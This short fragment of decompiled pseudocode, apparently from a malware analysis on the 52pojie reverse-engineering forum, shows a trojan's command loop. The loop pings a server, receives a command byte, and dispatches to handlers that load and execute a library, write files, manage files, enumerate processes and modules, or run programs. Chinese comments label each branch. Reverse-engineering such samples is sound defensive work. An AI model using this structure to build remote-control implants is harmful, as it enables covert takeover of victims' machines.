 MySendTo(v55, &v57[6]); // ping
MyMemset(&Dst, 4u);
Myrecvfrom(v55, &Dst, v28); // recvfrom
LOBYTE(v58) = 0x11;
if ( MyAnalysis(&Dst) )
{
v29 = *(sub_22A6DDC(&Dst) + 2) - 'e';
if ( v29 ) // 根据来的东西改变
{
v30 = v29 - 1;
if ( v30 )
{
v31 = v30 - 1;
if ( v31 )
{
v32 = v31 - 1;
if ( v32 )
{
v33 = v32 - 1;
if ( v33 )
{
分别执行不同的代码
if ( v33 == 1 )
{
Lib_Init_ExecInit = MyLoadLib_Init_ExecInit();// 加载文件并执行
MyConnect_6(Lib_Init_ExecInit);
}
}
else
{
v35 = MyWriteFileInit_0(); // 写文件
MyConnect_1(v35);
}
}
else
{
v36 = MySome_1();
MyConnect_2(v36);
}
}
else
{
v37 = MyFileManagerInit(); // 文件管理
MyConnect_3(v37);
}
}
else
{
inited = MySendInfoInit_0(); // 遍历进程、遍历模块
MyConnect_4(inited);
}
}
else
{
v39 = MyMoudleBaseInfo_Exec_0(); // 执行程序
MyConnect_5(v39);
}
吾爱破解论坛
www.52pojie.cn